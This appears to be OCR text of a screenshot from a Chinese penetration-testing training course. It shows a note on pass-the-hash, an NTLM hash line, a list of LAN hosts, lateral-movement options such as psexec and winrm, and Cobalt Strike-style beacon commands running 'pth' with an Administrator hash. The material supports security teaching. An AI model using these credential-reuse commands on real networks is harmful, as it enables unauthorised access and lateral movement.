 腾讯文档
第二期预习内容
有道云笔记
渗透测试工程师特训班（Kali攻
新标签页
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
145
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Python Html 网址导航 Others ShellCode ClearCache Introduction · 安... 史上最全的正则表... » 其他书签
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:69a8fa1c7cae069e6db34a4c4c816a31:::
address name
192.168.1.40
192.168.1.52
192.168.1.60
192.168.1.85
192.168.1.87
192.168.1.91
192.168.1.100
192.168.1.101 MINGY-PC
192.168.1.104
192.168.1.107
Jump
Scan
Services
Host
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
address name note
192.168.1.40
192.168.1.52 DESKTOP-3973L2R
Event Log X
Beacon 169.254.26.15@8352 X
Beacon 169.254.26.15@8236 X
Credentials X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DESKTOP-3973L2R\Administrator 579110c49145015c47ecd267657d3174
9
0
分享时间: 20
讨论区
成员(16)
老师 mingy
krbtgt
老师 mingy
1
老师 mingy
2
一直知道这么个东西，理解起来还是
有点困难哈哈
发送
资源监控
有道云笔记
立即下载